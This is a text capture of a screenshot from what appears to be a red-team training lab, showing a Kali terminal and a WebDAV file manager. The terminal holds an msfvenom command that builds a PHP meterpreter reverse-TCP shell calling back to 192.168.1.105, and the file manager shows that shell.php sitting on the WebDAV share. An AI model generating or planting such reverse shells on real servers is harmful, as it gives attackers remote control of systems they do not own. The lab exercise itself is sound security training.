 Red v Blue (1) - ml-lab-ef39676b-fdd0-43ba-b831-fa996d755cef.southcentralus.cloudapp.azure.com:56159 - Remote Desktop Connection
Recycle Bin
Google
Chrome
Kibana
Visual Studio
Code
Hyper-V
Manager
Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
Mozilla Firefox Shell No. 1 Shell No. 1 webdav - File Ma... 08:04 PM
Shell No. 1
File Actions Edit View Help
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.105 LP
ORT=80 -f raw > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the
payload
[-] No arch selected, select
No encoder or badchars speci
Payload size: 1112 bytes
root@Kali:~# ls
Desktop Downloads Pictur
Documents Music Public
root@Kali:~#
_server
Offensive Security Exploit-DB GHDB
webdav - File Manager
File Edit View Go Help
dav://192.168.1.105/webdav/
Warning, you are using the root account, you may harm your system.
DEVICES
File System
Floppy Disk
PLACES
root
Desktop
Trash
NETWORK
Browse Netw...
/webdav on 1...
webdav root
1
10
101
1010
php
passwd.dav shell.php
2 items
reer